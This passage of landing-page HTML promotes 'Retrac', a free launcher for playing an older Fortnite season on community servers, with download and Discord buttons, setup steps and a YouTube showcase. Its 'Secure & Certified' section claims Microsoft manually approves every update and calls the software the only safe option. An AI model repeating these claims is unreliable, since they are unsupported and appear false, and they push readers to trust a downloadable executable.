style="--left:50.0%;--size:1.51rem;--dur:22.8s;--delay:-23.6s;--rot:35deg"></div><div class="retrac-particle" style="--left:25.5%;--size:1.77rem;--dur:27.3s;--delay:-22.0s;--rot:78deg"></div><div class="retrac-particle" style="--left:88.5%;--size:1.44rem;--dur:25.7s;--delay:-23.5s;--rot:25deg"></div><div class="retrac-particle" style="--left:83.1%;--size:1.79rem;--dur:27.9s;--delay:-13.4s;--rot:208deg"></div><div class="retrac-particle" style="--left:29.5%;--size:1.53rem;--dur:24.7s;--delay:-7.5s;--rot:71deg"></div><div class="retrac-particle" style="--left:62.6%;--size:1.57rem;--dur:22.5s;--delay:-11.8s;--rot:74deg"></div><div class="retrac-particle" style="--left:67.3%;--size:1.01rem;--dur:25.1s;--delay:-10.7s;--rot:247deg"></div><div class="retrac-particle" style="--left:41.1%;--size:1.13rem;--dur:24.3s;--delay:-9.9s;--rot:-2deg"></div><div class="retrac-particle" style="--left:68.2%;--size:1.37rem;--dur:29.5s;--delay:-0.4s;--rot:82deg"></div><div class="retrac-particle" style="--left:51.1%;--size:1.82rem;--dur:23.0s;--delay:-9.6s;--rot:-44deg"></div><div class="retrac-particle" style="--left:37.6%;--size:1.81rem;--dur:22.6s;--delay:-14.3s;--rot:31deg"></div><div class="retrac-particle" style="--left:37.1%;--size:1.25rem;--dur:24.5s;--delay:-14.8s;--rot:-16deg"></div><div class="retrac-particle" style="--left:95.0%;--size:1.28rem;--dur:23.6s;--delay:-15.9s;--rot:95deg"></div><div class="retrac-particle" style="--left:12.2%;--size:1.78rem;--dur:24.9s;--delay:-5.3s;--rot:18deg"></div><div class="retrac-particle" style="--left:91.8%;--size:1.17rem;--dur:27.8s;--delay:-14.1s;--rot:96deg"></div><div class="retrac-particle" style="--left:35.1%;--size:1.49rem;--dur:24.3s;--delay:-9.4s;--rot:57deg"></div><div class="retrac-particle" style="--left:30.9%;--size:1.43rem;--dur:24.8s;--delay:-2.6s;--rot:172deg"></div><div class="retrac-particle" style="--left:1.0%;--size:1.41rem;--dur:24.8s;--delay:-12.9s;--rot:-21deg"></div><div class="retrac-particle" style="--left:87.6%;--size:1.87rem;--dur:29.7s;--delay:-19.1s;--rot:-6deg"></div><div class="retrac-particle" style="--left:18.9%;--size:1.51rem;--dur:29.0s;--delay:-19.5s;--rot:264deg"></div><div class="retrac-particle" style="--left:60.3%;--size:1.34rem;--dur:27.4s;--delay:-21.4s;--rot:-46deg"></div><div class="retrac-particle" style="--left:95.7%;--size:1.68rem;--dur:29.8s;--delay:-3.1s;--rot:43deg"></div><div class="retrac-particle" style="--left:52.1%;--size:1.04rem;--dur:23.4s;--delay:-12.1s;--rot:-34deg"></div><div class="retrac-particle" style="--left:24.0%;--size:1.79rem;--dur:23.7s;--delay:-8.1s;--rot:178deg"></div><div class="retrac-particle" style="--left:91.9%;--size:1.41rem;--dur:26.6s;--delay:-10.8s;--rot:139deg"></div><div class="retrac-particle" style="--left:47.3%;--size:1.94rem;--dur:25.7s;--delay:-2.1s;--rot:181deg"></div><div class="retrac-particle" style="--left:54.9%;--size:1.15rem;--dur:26.9s;--delay:-8.3s;--rot:50deg"></div><div class="retrac-particle" style="--left:78.3%;--size:1.22rem;--dur:25.9s;--delay:-15.6s;--rot:93deg"></div><div class="retrac-particle" style="--left:60.5%;--size:1.06rem;--dur:27.4s;--delay:-3.6s;--rot:199deg"></div><div class="retrac-particle" style="--left:4.7%;--size:1.21rem;--dur:25.7s;--delay:-17.7s;--rot:257deg"></div><div class="retrac-particle" style="--left:4.1%;--size:1.54rem;--dur:27.2s;--delay:-9.2s;--rot:90deg"></div><div class="retrac-particle" style="--left:36.6%;--size:1.37rem;--dur:28.8s;--delay:-20.3s;--rot:239deg"></div><div class="retrac-particle" style="--left:5.0%;--size:1.55rem;--dur:27.9s;--delay:-6.3s;--rot:132deg"></div><div class="retrac-particle" style="--left:45.0%;--size:1.02rem;--dur:27.1s;--delay:-21.1s;--rot:31deg"></div><div class="retrac-particle" style="--left:92.4%;--size:1.88rem;--dur:25.6s;--delay:-11.5s;--rot:229deg"></div></div><div class="absolute bg-radial-[circle_at_50%_0%] from-lime-300/20 via-lime-300/10 via-40% to-lime-300/0 to-95% w-full h-full z-10"></div><div class="flex flex-col items-center justify-center w-full max-w-[70rem] h-full gap-4 px-6 z-20"><h1 class="flex flex-col items-center font-[800] font-stretch-100% text-center leading-none bg-radial-[at_50%_100%] from-lime-300 to-white bg-clip-text text-transparent"><span class="text-[clamp(1.5rem,4.5vw,3rem)] tracking-wide">RETRAC &mdash; EXPERIENCE CLASSIC FORTNITE AGAIN</span><span class="text-[clamp(2.5rem,7.5vw,5rem)] text-balance md:whitespace-nowrap">CHAPTER 2 SEASON 4</span></h1><p class="text-neutral-400 text-sm text-center max-w-2xl leading-relaxed">Retrac is a free, community-driven project that lets you experience classic Fortnite Chapter 2 Season 4 with original movement, classic loot pools, and global dedicated servers.</p><div class="flex flex-row flex-wrap justify-center gap-4"><button onclick="window.downloadRetrac()" class="bg-lime-700/30 border-1 border-lime-300/50 px-4 py-2 rounded-full text-sm text-center cursor-pointer transition-colors hover:bg-lime-700/50 hover:border-lime-300/70 ease-linear duration-75">Download Retrac for Free</button><button onclick="window.openDiscord()" class="bg-neutral-700/30 border-1 border-neutral-700/50 px-4 py-2 rounded-full text-sm text-center text-neutral-400 cursor-pointer transition-colors hover:bg-neutral-700/50 hover:border-neutral-700/70 ease-linear duration-75">Join the Discord</button></div></div><button type="button" aria-label="Scroll down" onclick="document.getElementById('how-it-works')?.scrollIntoView({behavior:'smooth'})" class="md:hidden absolute bottom-6 left-1/2 -translate-x-1/2 z-20 text-neutral-400 hover:text-neutral-200 animate-bounce cursor-pointer"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-5 h-5" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></main><section id="how-it-works" class="@container flex flex-col items-center justify-center w-full py-24">
+  <div class="flex flex-col w-full max-w-[70rem] h-full px-8 gap-8">
+    <div class="flex flex-col md:flex-row @min-3xl:flex-row gap-8 md:gap-6 @min-3xl:gap-6 items-start justify-between w-full">
+      <!-- Step 1 -->
+      <div class="flex-1 flex flex-row items-center gap-4">
+        <span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center select-none">1</span>
+        <div class="flex flex-col gap-1">
+          <span class="text-neutral-400 font-semibold">Download the launcher</span>
+          <p class="text-neutral-500 text-sm leading-4">Run the installer to install required files and our game-launcher interface</p>
+        </div>
+      </div>
+
+      <!-- Step 2 -->
+      <div class="flex-1 flex flex-row items-center gap-4">
+        <span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center select-none">2</span>
+        <div class="flex flex-col gap-1">
+          <span class="text-neutral-400 font-semibold">Link your Discord</span>
+          <p class="text-neutral-500 text-sm leading-4">Sign in once and everything else is handled automatically</p>
+        </div>
+      </div>
+
+      <!-- Step 3 -->
+      <div class="flex-1 flex flex-row items-center gap-4">
+        <span class="text-lime-300/30 font-[800] text-6xl leading-none min-w-10 text-center select-none">3</span>
+        <div class="flex flex-col gap-1">
+          <span class="text-neutral-400 font-semibold">Drop into a match</span>
+          <p class="text-neutral-500 text-sm leading-4">Press play and queue into any game-mode, exactly how you remember it</p>
+        </div>
+      </div>
+    </div>
+  </div>
+</section><section class="@container flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-4 @max-3xl:gap-16"><div class="flex flex-col w-full h-full gap-4 justify-center"><h2 class="text-neutral-400 text-md leading-4">The Retrac Experience: Built on Cutting Edge Technology</h2><p class="text-neutral-500 text-sm leading-4">You can count on Retrac to provide a smooth and enjoyable experience, with a focus on performance and reliability. Our infrastructure is designed to handle high traffic and provide a seamless experience for all players.</p></div><div class="flex flex-row gap-2 min-w-max"><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-4"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M400.1 194.8C389.2 197.6 380.2 199.1 371 202.4C363.7 204.3 356.3 206.3 347.8 208.5L347.2 208.6C343 209.8 342.6 209.9 338.7 205.4C334 200.1 330.6 196.7 324.1 193.5C304.4 183.9 285.4 186.7 267.7 198.2C246.5 211.9 235.6 232.2 235.9 257.4C236.2 282.4 253.3 302.9 277.1 306.3C299.1 309.1 316.9 301.7 330.9 285.8C333 283.2 334.9 280.5 337 277.5V277.5L337 277.5C337.8 276.5 338.5 275.4 339.3 274.2H279.2C272.7 274.2 271.1 270.2 273.3 264.9C277.3 255.2 284.8 239 289.2 230.9C290.1 229.1 292.3 225.1 296.1 225.1H397.2C401.7 211.7 409 198.2 418.8 185.4C441.5 155.5 468.1 139.9 506 133.4C537.8 127.8 567.7 130.9 594.9 149.3C619.5 166.1 634.7 188.9 638.8 218.8C644.1 260.9 631.9 295.1 602.1 324.4C582.4 345.3 557.2 358.4 528.2 364.3C522.6 365.3 517.1 365.8 511.7 366.3C508.8 366.5 506 366.8 503.2 367.1C474.9 366.5 449 358.4 427.2 339.7C411.9 326.4 401.3 310.1 396.1 291.2C392.4 298.5 388.1 305.6 382.1 312.3C360.5 341.9 331.2 360.3 294.2 365.2C263.6 369.3 235.3 363.4 210.3 344.7C187.3 327.2 174.2 304.2 170.8 275.5C166.7 241.5 176.7 210.1 197.2 184.2C219.4 155.2 248.7 136.8 284.5 130.3C313.8 124.1 341.8 128.4 367.1 145.6C383.6 156.5 395.4 171.4 403.2 189.5C405.1 192.3 403.8 193.9 400.1 194.8zM48.3 200.4C47.05 200.4 46.74 199.8 47.36 198.8L53.91 190.4C54.53 189.5 56.09 188.9 57.34 188.9H168.6C169.8 188.9 170.1 189.8 169.5 190.7L164.2 198.8C163.6 199.8 162 200.7 161.1 200.7L48.3 200.4zM1.246 229.1C0 229.1-.3116 228.4 .3116 227.5L6.855 219.1C7.479 218.2 9.037 217.5 10.28 217.5H152.4C153.6 217.5 154.2 218.5 153.9 219.4L151.4 226.9C151.1 228.1 149.9 228.8 148.6 228.8L1.246 229.1zM75.72 255.9C75.1 256.8 75.41 257.7 76.65 257.7L144.6 258C145.5 258 146.8 257.1 146.8 255.9L147.4 248.4C147.4 247.1 146.8 246.2 145.5 246.2H83.2C81.95 246.2 80.71 247.1 80.08 248.1L75.72 255.9zM577.2 237.9C577 235.3 576.9 233.1 576.5 230.9C570.9 200.1 542.5 182.6 512.9 189.5C483.9 196 465.2 214.4 458.4 243.7C452.8 268 464.6 292.6 487 302.6C504.2 310.1 521.3 309.2 537.8 300.7C562.4 287.1 575.8 268 577.4 241.2C577.3 240 577.3 238.9 577.2 237.9z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M22.394 6c-.167-.29-.398-.543-.652-.69L12.926.22c-.509-.294-1.34-.294-1.848 0L2.26 5.31c-.508.293-.923 1.013-.923 1.6v10.18c0 .294.104.62.271.91.167.29.398.543.652.69l8.816 5.09c.508.293 1.34.293 1.848 0l8.816-5.09c.254-.147.485-.4.652-.69.167-.29.27-.616.27-.91V6.91c.003-.294-.1-.62-.268-.91zM12 19.11c-3.92 0-7.109-3.19-7.109-7.11 0-3.92 3.19-7.11 7.11-7.11a7.133 7.133 0 016.156 3.553l-3.076 1.78a3.567 3.567 0 00-3.08-1.78A3.56 3.56 0 008.444 12 3.56 3.56 0 0012 15.555a3.57 3.57 0 003.08-1.778l3.078 1.78A7.135 7.135 0 0112 19.11zm7.11-6.715h-.79v.79h-.79v-.79h-.79v-.79h.79v-.79h.79v.79h.79zm2.962 0h-.79v.79h-.79v-.79h-.79v-.79h.79v-.79h.79v.79h.79z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M508.52,249.75,486.7,236.24c-.17-2-.34-3.93-.55-5.88l18.72-17.5a7.35,7.35,0,0,0-2.44-12.25l-24-9c-.54-1.88-1.08-3.78-1.67-5.64l15-20.83a7.35,7.35,0,0,0-4.79-11.54l-25.42-4.15c-.9-1.73-1.79-3.45-2.73-5.15l10.68-23.42a7.35,7.35,0,0,0-6.95-10.39l-25.82.91q-1.79-2.22-3.61-4.4L439,81.84A7.36,7.36,0,0,0,430.16,73L405,78.93q-2.17-1.83-4.4-3.61l.91-25.82a7.35,7.35,0,0,0-10.39-7L367.7,53.23c-1.7-.94-3.43-1.84-5.15-2.73L358.4,25.08a7.35,7.35,0,0,0-11.54-4.79L326,35.26c-1.86-.59-3.75-1.13-5.64-1.67l-9-24a7.35,7.35,0,0,0-12.25-2.44l-17.5,18.72c-1.95-.21-3.91-.38-5.88-.55L262.25,3.48a7.35,7.35,0,0,0-12.5,0L236.24,25.3c-2,.17-3.93.34-5.88.55L212.86,7.13a7.35,7.35,0,0,0-12.25,2.44l-9,24c-1.89.55-3.79,1.08-5.66,1.68l-20.82-15a7.35,7.35,0,0,0-11.54,4.79l-4.15,25.41c-1.73.9-3.45,1.79-5.16,2.73L120.88,42.55a7.35,7.35,0,0,0-10.39,7l.92,25.81c-1.49,1.19-3,2.39-4.42,3.61L81.84,73A7.36,7.36,0,0,0,73,81.84L78.93,107c-1.23,1.45-2.43,2.93-3.62,4.41l-25.81-.91a7.42,7.42,0,0,0-6.37,3.26,7.35,7.35,0,0,0-.57,7.13l10.66,23.41c-.94,1.7-1.83,3.43-2.73,5.16L25.08,153.6a7.35,7.35,0,0,0-4.79,11.54l15,20.82c-.59,1.87-1.13,3.77-1.68,5.66l-24,9a7.35,7.35,0,0,0-2.44,12.25l18.72,17.5c-.21,1.95-.38,3.91-.55,5.88L3.48,249.75a7.35,7.35,0,0,0,0,12.5L25.3,275.76c.17,2,.34,3.92.55,5.87L7.13,299.13a7.35,7.35,0,0,0,2.44,12.25l24,9c.55,1.89,1.08,3.78,1.68,5.65l-15,20.83a7.35,7.35,0,0,0,4.79,11.54l25.42,4.15c.9,1.72,1.79,3.45,2.73,5.14L42.56,391.12a7.35,7.35,0,0,0,.57,7.13,7.13,7.13,0,0,0,6.37,3.26l25.83-.91q1.77,2.22,3.6,4.4L73,430.16A7.36,7.36,0,0,0,81.84,439L107,433.07q2.18,1.83,4.41,3.61l-.92,25.82a7.35,7.35,0,0,0,10.39,6.95l23.43-10.68c1.69.94,3.42,1.83,5.14,2.73l4.15,25.42a7.34,7.34,0,0,0,11.54,4.78l20.83-15c1.86.6,3.76,1.13,5.65,1.68l9,24a7.36,7.36,0,0,0,12.25,2.44l17.5-18.72c1.95.21,3.92.38,5.88.55l13.51,21.82a7.35,7.35,0,0,0,12.5,0l13.51-21.82c2-.17,3.93-.34,5.88-.56l17.5,18.73a7.36,7.36,0,0,0,12.25-2.44l9-24c1.89-.55,3.78-1.08,5.65-1.68l20.82,15a7.34,7.34,0,0,0,11.54-4.78l4.15-25.42c1.72-.9,3.45-1.79,5.15-2.73l23.42,10.68a7.35,7.35,0,0,0,10.39-6.95l-.91-25.82q2.22-1.79,4.4-3.61L430.16,439a7.36,7.36,0,0,0,8.84-8.84L433.07,405q1.83-2.17,3.61-4.4l25.82.91a7.23,7.23,0,0,0,6.37-3.26,7.35,7.35,0,0,0,.58-7.13L458.77,367.7c.94-1.7,1.83-3.43,2.73-5.15l25.42-4.15a7.35,7.35,0,0,0,4.79-11.54l-15-20.83c.59-1.87,1.13-3.76,1.67-5.65l24-9a7.35,7.35,0,0,0,2.44-12.25l-18.72-17.5c.21-1.95.38-3.91.55-5.87l21.82-13.51a7.35,7.35,0,0,0,0-12.5Zm-151,129.08A13.91,13.91,0,0,0,341,389.51l-7.64,35.67A187.51,187.51,0,0,1,177,424.44l-7.64-35.66a13.87,13.87,0,0,0-16.46-10.68l-31.51,6.76a187.38,187.38,0,0,1-16.26-19.21H258.3c1.72,0,2.89-.29,2.89-1.91V309.55c0-1.57-1.17-1.91-2.89-1.91H213.47l.05-34.35H262c4.41,0,23.66,1.28,29.79,25.87,1.91,7.55,6.17,32.14,9.06,40,2.89,8.82,14.6,26.46,27.1,26.46H407a187.3,187.3,0,0,1-17.34,20.09Zm25.77,34.49A15.24,15.24,0,1,1,368,398.08h.44A15.23,15.23,0,0,1,383.24,413.32Zm-225.62-.68a15.24,15.24,0,1,1-15.25-15.25h.45A15.25,15.25,0,0,1,157.62,412.64ZM69.57,234.15l32.83-14.6a13.88,13.88,0,0,0,7.06-18.33L102.69,186h26.56V305.73H75.65A187.65,187.65,0,0,1,69.57,234.15ZM58.31,198.09a15.24,15.24,0,0,1,15.23-15.25H74a15.24,15.24,0,1,1-15.67,15.24Zm155.16,24.49.05-35.32h63.26c3.28,0,23.07,3.77,23.07,18.62,0,12.29-15.19,16.7-27.68,16.7ZM399,306.71c-9.8,1.13-20.63-4.12-22-10.09-5.78-32.49-15.39-39.4-30.57-51.4,18.86-11.95,38.46-29.64,38.46-53.26,0-25.52-17.49-41.59-29.4-49.48-16.76-11-35.28-13.23-40.27-13.23H116.32A187.49,187.49,0,0,1,221.21,70.06l23.47,24.6a13.82,13.82,0,0,0,19.6.44l26.26-25a187.51,187.51,0,0,1,128.37,91.43l-18,40.57A14,14,0,0,0,408,220.43l34.59,15.33a187.12,187.12,0,0,1,.4,32.54H423.71c-1.91,0-2.69,1.27-2.69,3.13v8.82C421,301,409.31,305.58,399,306.71ZM240,60.21A15.24,15.24,0,0,1,255.21,45h.45A15.24,15.24,0,1,1,240,60.21ZM436.84,214a15.24,15.24,0,1,1,0-30.48h.44a15.24,15.24,0,0,1-.44,30.48Z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M1.125 0C.502 0 0 .502 0 1.125v21.75C0 23.498.502 24 1.125 24h21.75c.623 0 1.125-.502 1.125-1.125V1.125C24 .502 23.498 0 22.875 0zm17.363 9.75c.612 0 1.154.037 1.627.111a6.38 6.38 0 0 1 1.306.34v2.458a3.95 3.95 0 0 0-.643-.361 5.093 5.093 0 0 0-.717-.26 5.453 5.453 0 0 0-1.426-.2c-.3 0-.573.028-.819.086a2.1 2.1 0 0 0-.623.242c-.17.104-.3.229-.393.374a.888.888 0 0 0-.14.49c0 .196.053.373.156.529.104.156.252.304.443.444s.423.276.696.41c.273.135.582.274.926.416.47.197.892.407 1.266.628.374.222.695.473.963.753.268.279.472.598.614.957.142.359.214.776.214 1.253 0 .657-.125 1.21-.373 1.656a3.033 3.033 0 0 1-1.012 1.085 4.38 4.38 0 0 1-1.487.596c-.566.12-1.163.18-1.79.18a9.916 9.916 0 0 1-1.84-.164 5.544 5.544 0 0 1-1.512-.493v-2.63a5.033 5.033 0 0 0 3.237 1.2c.333 0 .624-.03.872-.09.249-.06.456-.144.623-.25.166-.108.29-.234.373-.38a1.023 1.023 0 0 0-.074-1.089 2.12 2.12 0 0 0-.537-.5 5.597 5.597 0 0 0-.807-.444 27.72 27.72 0 0 0-1.007-.436c-.918-.383-1.602-.852-2.053-1.405-.45-.553-.676-1.222-.676-2.005 0-.614.123-1.141.369-1.582.246-.441.58-.804 1.004-1.089a4.494 4.494 0 0 1 1.47-.629 7.536 7.536 0 0 1 1.77-.201zm-15.113.188h9.563v2.166H9.506v9.646H6.789v-9.646H3.375z"></path></svg></div></div></div></section><section class="@container flex flex-col items-center justify-center w-full py-24"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-8 @max-3xl:gap-16"><div class="flex flex-row gap-2 min-w-max"><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7l-154.3-121c-2-30.1 20.8-60.1 56-60.1l11.5 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-11.5 0c-49.9 0-74.9-60.3-39.6-95.6l8.2-8.2c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-8.2 8.2C412.3 118.4 352 93.4 352 43.5L352 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 11.5c0 49.9-60.3 74.9-95.6 39.6L184.2 75c-12.5-12.5-32.8-12.5-45.3 0c-1.6 1.6-3.1 3.4-4.3 5.3L38.8 5.1zm225.8 177c6.9-3.9 14.9-6.1 23.4-6.1c26.5 0 48 21.5 48 48c0 4.4-.6 8.7-1.7 12.7l-69.7-54.6zM402 412.7L144.7 210c-9.5 8.5-22.2 14-37.2 14L96 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l11.5 0c49.9 0 74.9 60.3 39.6 95.6l-8.2 8.2c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l8.2-8.2c35.3-35.3 95.6-10.3 95.6 39.6l0 11.5c0 17.7 14.3 32 32 32s32-14.3 32-32l0-11.5c0-31.2 23.6-52.7 50-55.7z"></path></svg></div></div><div class="flex flex-col w-full h-full gap-4 justify-center"><h2 class="text-neutral-400 text-md leading-4">Secure &amp; Certified</h2><p class="text-neutral-500 text-sm leading-4">We hold an EV Code Signing Certificate issued by Digicert and all of our software is manually appoved by Microsoft&#x27;s Security Analysis team before every update. Our software is the only true safe option, and we take pride in it.</p></div></div></section><section class="flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5">
+  <div class="flex flex-col w-full max-w-[70rem] h-full px-8 gap-4">
+    <h2 class="text-neutral-500 text-sm leading-4">Trusted by Professionals and Content Creators</h2>
+    
+    <a href="https://www.youtube.com/watch?v=NEqXlxCFogE" target="_blank" rel="noopener noreferrer" aria-label="Watch Retrac Showcase on YouTube" class="group relative block w-full aspect-video rounded-md overflow-hidden cursor-pointer shadow-xl select-none">
+      <!-- Full-color High Resolution Thumbnail -->
+      <img src="./assets/showcase.jpg" alt="ICH SPIELE FORTNITE CHAPTER 2! (ES IST ZURÜCK)" class="w-full h-full object-cover transition-transform duration-300 group-hover:scale-[1.01]" onerror="this.src='https://i.ytimg.com/vi/NEqXlxCFogE/maxresdefault.jpg'" />
+
+      <!-- Top Overlay: Title and Channel Info -->
+      <div class="absolute top-0 left-0 right-0 p-4 pt-3 flex items-center justify-end gap-3 bg-gradient-to-b from-black/80 via-black/40 to-transparent z-10">
+        <div class="flex flex-col items-end text-right">
+          <span class="text-white font-bold text-xs sm:text-sm md:text-base leading-tight drop-shadow-md">ICH SPIELE FORTNITE CHAPTER 2! (ES IST ZURÜCK)</span>
+          <span class="text-neutral-300 text-[11px] sm:text-xs drop-shadow">rezon ay</span>
+        </div>
+        <img src="./assets/avatar.jpg" alt="rezon ay" class="w-8 h-8 sm:w-9 sm:h-9 rounded-full border border-white/20 object-cover shadow" onerror="this.src='https://yt3.ggpht.com/4xMxcDs2QhQc3vADuBdu4SdkVsyWLL6Bhtky74QU70pgOb3PrUUwN98iNL15ciyoJ5DGzPcPhQ=s250-c-k-c0x00ffffff-no-rj'" />
+      </div>
+
+      <!-- YouTube Red Play Button (Center) -->
+      <div class="absolute inset-0 m-auto w-16 h-11 sm:w-18 sm:h-12 rounded-[14px] bg-[#ff0000] flex items-center justify-center shadow-2xl transition-transform duration-200 group-hover:scale-110 z-10">
+        <svg class="w-5 h-5 sm:w-6 sm:h-6 ml-0.5 fill-white" viewBox="0 0 24 24"><polygon points="6 4 20 12 6 20 6 4"></polygon></svg>
+      </div>
+
+      <!-- Bottom Bar: Watch on YouTube & Share Button -->
+      <div class="absolute bottom-3 left-3 right-3 flex items-center justify-between z-10 pointer-events-none">
+        <div class="flex items-center gap-1.5 px-3 py-1.5 rounded-md bg-black/60 backdrop-blur-md text-white text-xs font-medium border border-white/10 group-hover:bg-black/80 transition-colors">
+          <svg class="w-4 h-4 fill-white" viewBox="0 0 24 24"><path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z"/></svg>
+          <span>المشاهدة على YouTube</span>
+        </div>
+        <div class="w-9 h-9 rounded-full bg-black/60 backdrop-blur-md flex items-center justify-center text-white border border-white/10 group-hover:bg-black/80 transition-colors">
+          <svg class="w-4 h-4 fill-white" viewBox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92s-1.31-2.92-2.92-2.92z"/></svg>
+        </div>
+      </div>
+    </a>
+  </div>
+</section><section class="@container flex flex-col items-center justify-center w-full py-24"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-4 @max-3xl:gap-16"><div class="flex flex-col w-full h-full gap-4"><h2 class="text-neutral-400 text-md leading-4">Join the Official Retrac Community</h2><p class="text-neutral-500 text-sm leading-4">Join our Discord server to stay up to date with the latest news, updates, and community events. Follow us on social media to see what we&#x27;re working on and get a sneak peek of upcoming features.</p></div><div class="flex flex-row gap-2 min-w-max"><button aria-label="Join the Retrac Discord" onclick="window.openDiscord()" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"></path></svg></button><button aria-label="Retrac on TikTok" onclick="window.open('https://www.tiktok.com/@retracmp', '_blank', 'noopener,noreferrer')" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path 